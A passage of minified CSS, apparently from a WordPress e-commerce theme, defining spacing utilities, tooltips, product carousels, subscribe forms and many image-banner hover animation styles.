.mgr50{margin-right:50px}body:not(.rtl) .mgr60{margin-right:60px}body:not(.rtl) .mgr70{margin-right:70px}body:not(.rtl) .mgr80{margin-right:80px}body:not(.rtl) .mgr90{margin-right:90px}body:not(.rtl) .mgr100{margin-right:100px}.pd10{padding:10px}.pd20{padding:20px}.pd30{padding:30px}.pd40{padding:40px}.pd50{padding:50px}.pd60{padding:60px}.pd70{padding:70px}.pd80{padding:80px}.pd90{padding:90px}.pd100{padding:100px}.pdt10{padding-top:10px}.pdt20{padding-top:20px}.pdt30{padding-top:30px}.pdt40{padding-top:40px}.pdt50{padding-top:50px}.pdt60{padding-top:60px}.pdt70{padding-top:70px}.pdt80{padding-top:80px}.pdt90{padding-top:90px}.pdt100{padding-top:100px}.pdb10{padding-bottom:10px}.pdb20{padding-bottom:20px}.pdb30{padding-bottom:30px}.pdb40{padding-bottom:40px}.pdb50{padding-bottom:50px}.pdb60{padding-bottom:60px}.pdb70{padding-bottom:70px}.pdb80{padding-bottom:80px}.pdb90{padding-bottom:90px}.pdb100{padding-bottom:100px}body:not(.rtl) .pdl10{padding-left:10px}body:not(.rtl) .pdl20{padding-left:20px}body:not(.rtl) .pdl30{padding-left:30px}body:not(.rtl) .pdl40{padding-left:40px}body:not(.rtl) .pdl50{padding-left:50px}body:not(.rtl) .pdl60{padding-left:60px}body:not(.rtl) .pdl70{padding-left:70px}body:not(.rtl) .pdl80{padding-left:80px}body:not(.rtl) .pdl90{padding-left:90px}body:not(.rtl) .pdl100{padding-left:100px}body:not(.rtl) .pdr10{padding-right:10px}body:not(.rtl) .pdr20{padding-right:20px}body:not(.rtl) .pdr30{padding-right:30px}body:not(.rtl) .pdr40{padding-right:40px}body:not(.rtl) .pdr50{padding-right:50px}body:not(.rtl) .pdr60{padding-right:60px}body:not(.rtl) .pdr70{padding-right:70px}body:not(.rtl) .pdr80{padding-right:80px}body:not(.rtl) .pdr90{padding-right:90px}body:not(.rtl) .pdr100{padding-right:100px}.hidden{display:none !important}.db{display:block}.dib{display:inline-block}.dt{display:table}.pr{position:relative}.pa{position:absolute}.pf{position:fixed}.oh{overflow:hidden}.br-2{border-radius:2px}.br-3{border-radius:3px}.br-50{border-radius:50%}.tu{text-transform:uppercase}.fwb{font-weight:bold}.bts-40{width:40px;text-align:center}.bts-50{width:50px;text-align:center}.bts-40,.btr-40{height:40px;line-height:40px}.bts-50,.btr-50{height:50px;line-height:50px}.btb{border:1px solid #ebebeb}.color-dark{color:#323232}.color-gray{color:#646464}.color-white{color:#fff}.bgd{background:#323232}.bgw{background:#fff}.hover-bg-dark:hover{background:#323232;color:#fff}.btb.hover-bg-dark:hover{border-color:#323232}.tooltip{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;position:absolute;background:rgba(0,0,0,0.8);font-size:12px;color:#fff;line-height:32px;z-index:9;text-align:center;white-space:nowrap;padding:0 15px;border-radius:2px}.tooltip:before{content:"";position:absolute;border:5px solid transparent}.tooltip.ar{top:calc(50% - 16px);top:-webkit-calc(50% - 16px)}.tooltip.ar:before{top:calc(50% - 5.5px);top:-webkit-calc(50% - 5.5px);border-left:5px solid rgba(0,0,0,0.8);right:-10px}.tooltip.ab:before{left:calc(50% - 5px);left:-webkit-calc(50% - 5px);border-top:5px solid rgba(0,0,0,0.8);bottom:-10px}.mask-overlay{content:'';z-index:998;background:rgba(0,0,0,0.5)}.ts-02{-webkit-transition:all .2s;transition:all .2s}.ts-03{-webkit-transition:all .3s;transition:all .3s}.ts-04{-webkit-transition:all .4s;transition:all .4s}.ts-05{-webkit-transition:all .5s;transition:all .5s}.ls-1{letter-spacing:1px}.ls-2{letter-spacing:2px}.wpb_single_image .vc_figure,.img-full img{width:100%}.flexslider{box-sizing:content-box}.clb{clear:both}.clearfix:before,.clearfix:after{content:'';display:table}.clearfix:after{clear:both}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em;text-align:right}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both;text-align:center}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:12px;color:#ababab;text-transform:uppercase}figure.wp-caption{margin-left:0;margin-right:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{margin:0 -1.16667% 1.75em}.gallery .gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;margin:0;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#646464;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.bypostauthor{content:''}.nitro-gmap{max-width:100%}.vc_btn3.vc_btn3-shape-rounded{border-radius:2px}.vc_progress_bar.style-1 .wpb_progress_bar_heading{font-size:12px;color:#424242;font-weight:bold;text-transform:uppercase;margin-bottom:42px;font-weight:800;letter-spacing:2px}.vc_progress_bar.style-1 .vc_single_bar{height:4px;box-shadow:none;border:1px solid #e1e1e1;margin-bottom:45px;margin-top:10px}.vc_progress_bar.style-1 .vc_single_bar .vc_bar{height:4px;margin-top:-1px;position:relative}.vc_progress_bar.style-1 .vc_single_bar .vc_bar:before{border:1px solid #d0d0d0;width:10px;height:10px;content:'';position:absolute;right:0;top:-3px;border-radius:5px}.vc_progress_bar.style-1 .vc_single_bar .vc_label{height:auto;width:100%;line-height:normal;position:absolute;top:-25px;padding:0;font-size:14px;text-shadow:none}.vc_progress_bar.style-1 .vc_single_bar .vc_label_units{float:right}.vc_btn3-container.btn-1x,.vc_btn3-container.btn-2x,.vc_btn3-container.btn-3x .vc_btn3-container.btn-4x .vc_btn3-container.btn-5x{letter-spacing:1px}.vc_btn3-container.btn-2x .vc_btn3{padding-left:120px;padding-right:120px}.vc_btn3-container.btn-3x .vc_btn3{padding-left:90px;padding-right:90px}.vc_btn3-container.btn-4x .vc_btn3{padding-left:60px;padding-right:60px}.vc_btn3-container.btn-5x .vc_btn3{padding-left:30px;padding-right:30px}.sc-button.icon-left i{margin-right:10px}.sc-button.icon-right i{margin-left:10px}.sc-countdown{padding:30px}.sc-countdown .color-primary{font-size:26px}.sc-countdown span{font-weight:bold}.sc-countdown.line .pr:not(:last-child):after{content:'';position:absolute;background:rgba(255,255,255,0.6)}.sc-countdown.line.vertical .pr:not(:last-child):after{width:60px;height:1px;bottom:0;left:calc(50% - 30px)}.sc-countdown.line.horizontal .pr:not(:last-child):after{width:1px;height:50px;right:0;top:calc(50% - 25px)}.spotlight-image>div{text-align:center}.spotlight-image img.back{position:absolute;left:0;top:0;transition:opacity .3s;opacity:1}.spotlight-image img.back,.spotlight-image>div:hover img.front{opacity:0}.spotlight-image>div:hover img.back{opacity:1}.spotlight-image .wr-lazyload{min-width:48px;min-height:48px;max-width:100%;background-repeat:no-repeat;background-position:center center;background-image:url([data-uri])}.nitro-dropcaps .big{font-size:32px;font-weight:bold;height:50px;line-height:48px;margin:10px 15px 0 0;width:50px}.nitro-dropcaps .square-solid,.nitro-dropcaps .circle-solid{line-height:50px}.nitro-dropcaps .big.no-bg{font-size:50px;width:auto;height:auto;margin-top:0}.nitro-dropcaps [class*="circle"]{border-radius:50%}.nitro-dropcaps [class*="outline"]{border:1px solid}.sc-subscribe-form{margin:auto}.sc-subscribe-form input[type="email"]{width:100%;padding:0 20px;border-radius:0;border:0 solid #ebebeb}.sc-subscribe-form form input[type="submit"]{border:0;border-radius:0}.sc-subscribe-form form input[type="submit"]:hover{background:#323232;color:#fff}.sc-subscribe-form.icon-submit button{background:0}.sc-subscribe-form.icon-submit.outside button{right:0}.sc-subscribe-form.icon-submit.inside button{right:0;top:50%;padding:0;padding-right:20px}.wr-nitro-carousel .owl-dots,.wr-nitro-carousel .owl-nav{text-align:center}.wr-nitro-carousel .owl-dots .owl-dot.active span,.wr-nitro-carousel .owl-dots .owl-dot:hover span{background:#b2b2b2}.wr-nitro-carousel .owl-dots .owl-dot{display:inline-block;margin:20px 2px 0}.wr-nitro-carousel .owl-dots .owl-dot span{border:1px solid #999;display:inline-block;width:10px;height:10px;border-radius:100%}.wr-nitro-carousel .owl-nav>div{display:inline-block;font-size:3em;padding:0 20px;position:absolute;left:40px;opacity:0;visibility:hidden;height:100%;top:0}.wr-nitro-carousel .owl-nav>div:hover{background:rgba(0,0,0,0.8);color:#fff}.wr-nitro-carousel .owl-nav>div i{top:50%;position:relative}.wr-nitro-carousel:hover .owl-nav>.owl-prev,.wr-nitro-carousel:hover .owl-nav>.owl-next{opacity:1;visibility:visible;left:0}.wr-nitro-carousel:hover .owl-nav>.owl-next{right:0;left:auto}.wr-nitro-carousel .owl-nav>.owl-next{right:40px;left:auto}.wr-nitro-carousel .owl-item img{display:inline-block}.nitro-carousel>div{position:initial;margin:0}.nitro-carousel .owl-theme .owl-controls{margin:0}.nitro-carousel .wpb_content_element{margin-bottom:0}.sc-products.wr-nitro-carousel{margin:0}.sc-products.wr-nitro-carousel .product{width:100% !important;padding:0}.sc-products.wr-nitro-carousel.boxed .product{padding:5px;margin:0}.sc-products.wr-nitro-carousel .owl-nav>div{top:0}.sc-product-carousel .p-title{font-size:18px;line-height:18px;margin:20px 0 15px}.sc-product-carousel .p-price{font-size:24px;color:#b5b5b5}.sc-product-carousel .owl-theme .owl-controls .owl-page span{width:6px;height:6px}.sc-product-button>*:not(:last-child){margin-right:6px}.sc-product-button a{display:block;width:50px;height:50px;text-align:center;border:0;border-radius:2px !important;line-height:50px;position:relative}.sc-product-button .button{font-size:12px;font-weight:bold;letter-spacing:1px;padding:0 25px;text-transform:uppercase;width:auto}.sc-product-button .button i{font-size:15px;margin-right:15px}.sc-product-button .button span.tooltip{background:0;color:#fff;left:auto;opacity:1;position:relative;top:auto;-webkit-transform:none;-ms-transform:none;transform:none;visibility:visible;padding:0}.sc-product-button.btn-radius a{border-radius:40px !important}.sc-product-button.light a{border:1px solid #ebebeb}.sc-product-button.light .button span.tooltip{color:#646464}.sc-product-button .button:hover span.tooltip{color:#fff;top:auto}.sc-product-button a span.tooltip{left:50%;top:-32px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.sc-product-button a:not(.button):hover span.tooltip{top:-42px}.sc-product-button.dark a{background:#3d3d3d;color:#fff;position:relative}.sc-product-button.light a{background:#f9f9f9;color:#646464}.sc-product-button a:hover,.sc-product-button.light .button span.tooltip:hover{background:#ff4064;color:#fff}.sc-product-button a:hover i,.sc-product-button.dark a i{color:#fff !important}.sc-product-button .product__btn_cart span{left:50%;top:-40px}.sc-product-button>* span.tooltip:before{right:calc(50% - 5px);right:-webkit-calc(50% - 5px);border-left:5px solid transparent;border-top:5px solid rgba(0,0,0,0.8);top:100%}.image-banner{overflow:hidden}.image-banner.tc>div>a{margin:auto}.image-banner.tr>div{float:right}.image-banner.tl>div{float:left}.image-banner .wr-masonry-wrap .image-banner>div.dt{width:100%}.image-banner>.db{z-index:1}.image-banner>div>.content,.image-banner>div>.content>*{z-index:2;pointer-events:none}.image-banner.image.style-1>div:hover .back{opacity:.6}.image-banner .back{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.image-banner.style-1>a{background:0}.image-banner.image.style-1 .front{-webkit-transform:scale(1.2);transform:scale(1.2)}.image-banner.image.style-1 a:before{-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1);position:absolute;top:15px;right:15px;bottom:15px;left:15px;border:1px solid #fff;box-shadow:0 0 0 15px rgba(255,255,255,0.2);content:"";opacity:0;z-index:10}.image-banner.text .content .inner-content{-webkit-transition:all .5s;transition:all .5s;position:absolute;top:50%;left:0;width:100%}.image-banner.text h1,.image-banner.text h2,.image-banner.text h3,.image-banner.text h4{line-height:100%}.image-banner.text.style-1 .content{-webkit-transition:all .5s;transition:all .5s;opacity:0;text-align:center;background:rgba(0,0,0,0.6)}.image-banner.text.style-1 .content h2{text-transform:uppercase;font-size:30px;padding-bottom:15px;margin-bottom:15px;line-height:1.2em}.image-banner.text.style-1 .content h2:after{left:calc(50% - 20px);left:-webkit-calc(50% - 20px);content:"";position:absolute;width:40px;height:2px;background:#f0f1f3;bottom:0}.image-banner.text.style-1 .content p{top:calc(50% - 16px);top:-webkit-calc(50% - 16px);font-size:16px;letter-spacing:4px}.image-banner.text.style-1 .inner-content>*{-webkit-transition:all .35s;transition:all .35s;position:relative;margin:0}.image-banner.text.style-1>div:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.image-banner.image.style-2>div:hover .back{-webkit-transform:scale(5);transform:scale(5);opacity:0}.image-banner.text.style-2 img{width:calc(100% - -20px);width:-webkit-calc(100% - -20px);-webkit-transform:translateX(-20px);transform:translateX(-20px);max-width:none;opacity:.8}.image-banner.text.style-2 .inner-content{bottom:20px;left:0;padding:2em;top:auto;position:absolute}.image-banner.text.style-2 .inner-content>*{margin:0;text-transform:uppercase}.image-banner.text.style-2 .content p{-webkit-transition:opacity .2,transform .35;transition:opacity .2,transform .35;font-size:12px;letter-spacing:2px;opacity:0}.image-banner.text.style-2>div:hover .content p{-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;transition-duration:.35s;opacity:1}.image-banner.image.style-3 a:before,.image-banner.image.style-3 a:after,.image-banner.image.style-4 a:before,.image-banner.image.style-5 a:before,.image-banner.image.style-6 a:before,.image-banner.image.style-6 a:after{content:"";position:absolute;opacity:0;z-index:1}.image-banner.image.style-3>div:hover .front{-webkit-transform:scale(1.05);transform:scale(1.05)}.image-banner.image.style-3 a:before,.image-banner.image.style-6 a:before,.image-banner.image.style-3 a:after,.image-banner.image.style-6 a:after{bottom:40px;left:20px;right:20px;top:40px}.image-banner.image.style-3 a:before,.image-banner.image.style-6 a:before{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(0,1);transform:scale(0,1);border-top:1px solid #fff;border-bottom:1px solid #fff}.image-banner.image.style-3 a:after,.image-banner.image.style-6 a:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0 0;transform-origin:100% 0 0;border-left:1px solid #fff;border-right:1px solid #fff}.image-banner.text.style-3 .content>*{text-align:center;text-transform:uppercase;z-index:1}.image-banner.text.style-3 .content:after{-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);background:transparent -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(75%,rgba(0,0,0,0.8))) repeat scroll 0 0;background:transparent -webkit-linear-gradient(top,transparent 0,rgba(0,0,0,0.8) 75%) repeat scroll 0 0;background:transparent linear-gradient(to bottom,transparent 0,rgba(0,0,0,0.8) 75%) repeat scroll 0 0;content:"";opacity:0}.image-banner.text.style-3 .content h2{-webkit-transition:color .35s,transform .35s;transition:color .35s,transform .35s;width:100%;margin:0}.image-banner.text.style-3>div:hover .content h2{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}.image-banner.text.style-3 .content p{opacity:0;width:100%;height:0;margin-bottom:0;-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.image-banner.text.style-3 .content .inner-content{padding:0 15px}.image-banner.image.style-4 a:before,.image-banner.image.style-5 a:before{top:20px;left:20px;bottom:20px;right:20px;border:1px solid #fff;opacity:0;z-index:1}.image-banner.image.style-4>div:hover .front{opacity:.8}.image-banner.text.style-4 img{-webkit-transform:scale(1.15);transform:scale(1.15)}.image-banner.text.style-4 .content{-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#fff;padding:2em;text-transform:uppercase;text-align:center}.image-banner.text.style-4 .content h2{margin-bottom:20px;margin-top:0}.image-banner.text.style-4 .content p{-webkit-transform:translate3d(0,20px,0) scale(1.1);transform:translate3d(0,20px,0) scale(1.1);border:1px solid #fff;margin:0 2em;opacity:0;padding:1em}.image-banner.text.style-4>div:hover .content p{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);opacity:1}.image-banner.image.style-5 a:before{top:30px;left:30px;bottom:30px;right:30px}.image-banner.image.style-5 a:before,.image-banner.image.style-5>div:hover .back{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.image-banner.text.style-5 .inner-content{padding:0 40px}.image-banner.text.style-5 .content *{color:#fff;text-transform:uppercase}.image-banner.text.style-5 .content{text-align:center}.image-banner.text.style-5 .content:before,.image-banner.text.style-5 .content:after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:"";opacity:0}.image-banner.text.style-5 .content:before{-webkit-transform:scale(0,1);transform:scale(0,1);border-bottom:1px solid #fff;border-top:1px solid #fff}.image-banner.text.style-5 .content:after{-webkit-transform:scale(1,0);transform:scale(1,0);border-left:1px solid #fff;border-right:1px solid #fff}.image-banner.text.style-5 .content h2{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.image-banner.text.style-5 .content p{font-size:12px;opacity:0;letter-spacing:1px}.image-banner.image.style-6 a:before,.image-banner.image.style-6 a:after{top:30px;left:30px;bottom:30px;right:30px}.image-banner.image.style-6>div:hover .front{opacity:.7}.image-banner.text.style-6 img{-webkit-transform:translate3d(0,0,300px);transform:translate3d(0,0,300px)}.image-banner.text.style-6>div:hover img{opacity:.8}.image-banner.text.style-6 .content:before,.image-banner.text.style-6 .content:after{background:#fff;content:"";height:1px;left:50%;position:absolute;top:50%;width:80%}.image-banner.text.style-6 .content *{-webkit-transition:transform .35s;transition:transform .35s;width:100%;color:#fff;text-transform:uppercase;text-align:center;margin:0}.image-banner.text.style-6 .content h2{-webkit-transform:translateY(-30px);transform:translateY(-30px)}.image-banner.text.style-6 .content p{-webkit-transform:translate3d(0,-50%,0) translate3d(0,45px,0);transform:translate3d(0,-50%,0) translate3d(0,45px,0);font-size:12px;letter-spacing:2px}.image-banner.text.style-6>div:hover .content:before{-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg);opacity:.5}.image-banner.text.style-6>div:hover .content:after{-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg);opacity:.5}.image-banner.image.style-7 a:before{-webkit-transition:transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);background:rgba(255,255,255,0.5);content:""}.image-banner.image.style-7>div:hover a:before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0)}.image-banner.image.style-7>div:hover .back{-webkit-transition-delay:.1s;transition-delay:.1s;opacity:1}.image-banner.text.style-7 img{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:calc(100% - -20px);width:-webkit-calc(100% - -20px);-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);max-width:none}.image-banner.text.style-7 .content{padding:3em}.image-banner.text.style-7 .content h2{overflow:hidden;padding:.5em 0;position:relative}.image-banner.text.style-7 .content h2:after{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);background:#fff;bottom:0;content:"";height:3px;left:0;position:absolute;width:100%}.image-banner.text.style-7 .content p{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);font-size:12px;letter-spacing:3px;opacity:0;margin:0}.image-banner.text.style-7 .content *{text-transform:uppercase;color:#fff}.image-banner.text.style-7 .inner-content{text-align:center;padding:0 20px}.image-banner.image.style-8 .front,.image-banner.image.style-8>div:hover .back{-webkit-filter:grayscale(1);filter:grayscale(1)}.image-banner.image.style-8>div:hover .front,.image-banner.image.style-8 .back{-webkit-filter:grayscale(0);filter:grayscale(0)}.image-banner.text.style-8 img{-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;opacity:.95}.image-banner.text.style-8>div:hover img{-webkit-transform:scale3d(0.95,0.95,1);transform:scale3d(0.95,0.95,1)}.image-banner.text.style-8 .content{text-align:center;padding:30px}.image-banner.text.style-8 .inner-content{padding:0 20px}.image-banner.text.style-8 .content *{color:#fff;text-transform:uppercase;margin:0}.image-banner.text.style-8 .content p{-webkit-transform-origin:50% 0 0;transform-origin:50% 0 0;-webkit-transform:perspective(1000px) rotate3d(1,0,0,90deg);transform:perspective(1000px) rotate3d(1,0,0,90deg);font-size:12px;line-height:1.5em;letter-spacing:3px;opacity:0;margin-top:10px}.image-banner.text.style-8>div:hover .content p{-webkit-transform:perspective(1000px) rotate3d(1,0,0,0);transform:perspective(1000px) rotate3d(1,0,0,0);opacity:1}.image-banner.image.style-9 a:after{-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);border-bottom:1px solid #fff;border-top:1px solid #fff;content:"";opacity:0}.image-banner.image.style-9>div>div:hover a:after{-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);opacity:1}.image-banner.image.style-9>div>div:hover .front{-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1);opacity:.8}.image-banner.image.style-9 .back{-webkit-transform:scale(0.7);transform:scale(0.7)}.image-banner.text.style-9 .content{text-align:center}.image-banner.text.style-9 .content *{color:#fff;text-transform:uppercase}.image-banner.text.style-9 .content:before{-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1);position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:2px solid #fff;bottom:30px;box-shadow:0 0 0 30px rgba(255,255,255,0.2);content:"";opacity:0}.image-banner.text.style-9 .content p{-webkit-transform:scale(1.5);transform:scale(1.5);font-size:12px;letter-spacing:1.5px;opacity:0}.image-banner.text.style-9 .content p{padding:0 40px}.image-banner.text.style-9>div>div:hover .content h2{-webkit-transform:scale(0.9);transform:scale(0.9)}.image-banner.image.style-10 a{background:#000}.image-banner.image.style-10>div:hover .back{opacity:.6}.image-banner.text.style-10 .content h2,.image-banner.text.style-11 .content h2,.image-banner.text.style-12 .content h2{position:absolute;top:50%;width:100%;text-align:center;color:#fff;font-size:35px;font-weight:bold;text-transform:uppercase;margin:0}.image-banner.text.style-10 .content h2:before,.image-banner.text.style-10 .content h2:after,.image-banner.text.style-12 .content h2:before,.image-banner.text.style-12 .content h2:after{color:#fff;content:attr(data-content)}.image-banner.text.style-10>div:hover .content h2:before,.image-banner.text.style-10>div:hover .content h2:after{color:transparent}.image-banner.text.style-10 .content h2:before{-webkit-clip-path:polygon(0 0,0 100%,12.5% 100%,12.5% 0,25% 0,25% 100%,37.5% 100%,37.5% 0,50% 0,50% 100%,62.5% 100%,62.5% 0,75% 0,75% 100%,87.5% 100%,87.5% 0);-moz-clip-path:polygon(0 0,0 100%,12.5% 100%,12.5% 0,25% 0,25% 100%,37.5% 100%,37.5% 0,50% 0,50% 100%,62.5% 100%,62.5% 0,75% 0,75% 100%,87.5% 100%,87.5% 0);clip-path:polygon(0 0,0 100%,12.5% 100%,12.5% 0,25% 0,25% 100%,37.5% 100%,37.5% 0,50% 0,50% 100%,62.5% 100%,62.5% 0,75% 0,75% 100%,87.5% 100%,87.5% 0)}.image-banner.text.style-10 .content h2:after{-webkit-clip-path:polygon(12.5% 0,12.5% 100%,25% 100%,25% 0,37.5% 0,37.5% 100%,50% 100%,50% 0,62.5% 0,62.5% 100%,75% 100%,75% 0,87.5% 0,87.5% 100%,100% 100%,100% 0);-moz-clip-path:polygon(12.5% 0,12.5% 100%,25% 100%,25% 0,37.5% 0,37.5% 100%,50% 100%,50% 0,62.5% 0,62.5% 100%,75% 100%,75% 0,87.5% 0,87.5% 100%,100% 100%,100% 0);clip-path:polygon(12.5% 0,12.5% 100%,25% 100%,25% 0,37.5% 0,37.5% 100%,50% 100%,50% 0,62.5% 0,62.5% 100%,75% 100%,75% 0,87.5% 0,87.5% 100%,100% 100%,100% 0)}.image-banner.text.style-10>div:hover .content h2:before{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.image-banner.text.style-10>div:hover .content h2:after{-webkit-transform:translate(0,100%);transform:translate(0,100%)}.image-banner.image.style-11 img{width:calc(100% - -20px);width:-webkit-calc(100% - -20px);-webkit-transform:translateX(-20px);transform:translateX(-20px);max-width:none}.image-banner.image.style-11 .back,.image-banner.image.style-11 .front{-webkit-transition:transform .3s;transition:transform .3s}.image-banner.text.style-11 .content h2{-webkit-transition:all .6s cubic-bezier(0,0.28,0,1) 0;transition:all .6s cubic-bezier(0,0.28,0,1) 0;width:auto;left:50%;white-space:nowrap}.image-banner.text.style-11 .content h2:before,.image-banner.text.style-11 .content h2:after{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all .7s cubic-bezier(0.2,0.02,0,1.01) .1s;transition:all .7s cubic-bezier(0.2,0.02,0,1.01) .1s;background:#fff;content:"";height:4px;position:absolute;width:100%}.image-banner.text.style-11 .content h2:before{top:-15px;right:0}.image-banner.text.style-11 .content h2:after{bottom:-15px;left:0}.image-banner.text.style-11>div:hover .content h2{-webkit-transform:translate3d(-50%,-50%,0) scale(0.8) rotate(-40deg);transform:translate3d(-50%,-50%,0) scale(0.8) rotate(-40deg)}.image-banner.text.style-11>div:hover .content h2:before,.image-banner.text.style-11>div:hover .content h2:after{width:1000px}.image-banner.text.style-12 .content:before{-webkit-transform:rotate(35deg);transform:rotate(35deg);background-color:#fff;height:2px;left:50%;position:absolute;content:"";top:50%;width:0}.image-banner.text.style-12>div:hover .content:before{width:100%;left:0}.image-banner.text.style-12 .content:before,.image-banner.text.style-12 .content h2,.image-banner.text.style-12 .content h2:before,.image-banner.text.style-12 .content h2:after{-webkit-transition:all .5s cubic-bezier(0,0.28,0,1) 0;transition:all .5s cubic-bezier(0,0.28,0,1) 0}.image-banner.text.style-12>div:hover .content h2{color:transparent}.image-banner.text.style-12>div:hover .content h2:before{-webkit-transform:translate(-20px,-18px);transform:translate(-20px,-18px)}.image-banner.text.style-12>div:hover .content h2:after{-webkit-transform:translate(20px,18px);transform:translate(20px,18px)}.image-banner.style-13.text .content h2{margin:0;font-size:18px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;height:85px;line-height:1em}.image-banner.style-13.text .content h2 strong{font-size:40px}.image-banner.style-13.text .content p{opacity:0}.image-banner.style-13.text .content .inner-content{-webkit-transform:translateY(-85px);transform:translateY(-85px);padding:0 20px;background:rgba(0,0,0,0.5);height:100%;top:100%}.image-banner.style-13.text .pr:hover .content .inner-content{-webkit-transform:translateY(0);transform:translateY(0);padding-top:40px;top:0}.image-banner.style-13.text .pr:hover .content p{opacity:1}.image-banner.image.style-1 .front,.image-banner.image.style-1 a::before,.image-banner.text.style-4 img,.image-banner.text.style-6 img,.image-banner.text.style-7 img,.image-banner.text.style-3 .content p,.image-banner.text.style-9 .content p,.image-banner.text.style-4 .content p,.image-banner.text.style-5 .content p,.image-banner.text.style-7 .content p,.image-banner.text.style-8 .content p,.image-banner.text.style-6 .content:after,.image-banner.text.style-3 .content:after,.image-banner.text.style-5 .content:after,.image-banner.text.style-6 .content:before,.image-banner.text.style-5 .content:before,.image-banner.text.style-9 .content:before{-webkit-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s}.image-banner.text.style-2 .content h2,.image-banner.text.style-4 .content h2,.image-banner.text.style-5 .content h2,.image-banner.text.style-8 .content h2,.image-banner.text.style-9 .content h2,.image-banner.text.style-7 .content h2:after,.image-banner.text.style-8 img{-webkit-transition:transform .35s;transition:transform .35s}.image-banner.text.style-5 .content p,.image-banner.text.style-4 .content h2{-webkit-transform:translateY(20px);transform:translateY(20px)}.image-banner.text.style-2>div:hover .content>*,.image-banner.text.style-2>div:hover img,.image-banner.text.style-8 .content:hover h2,.image-banner.text.style-3>div:hover .content:after,.image-banner.text.style-3>div:hover .content p,.image-banner.text.style-4>div:hover .content h2,.image-banner.image.style-5>div:hover a:before,.image-banner.text.style-5>div:hover .inner-content *,.image-banner.text.style-6>div:hover img,.image-banner.text.style-7>div:hover img,.image-banner.text.style-7>div:hover .content h2:after,.image-banner.text.style-7>div:hover .content p{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.list-blog .entry-thumb img,.list-blog.wr-nitro-carousel .owl-item article{width:100%;margin-bottom:0 !important}.list-blog.small .entry-thumb a{max-width:150px}.list-blog.medium .entry-thumb a{max-width:200px}.list-blog.large .entry-thumb a{max-width:300px}.list-blog.wr-nitro-carousel .entry-author img{width:auto}.list-blog .entry-title{margin-bottom:5px;line-height:1.5;margin-top:15px}.list-blog.list .entry-title{margin-top:0}.list-blog .entry-thumb:hover 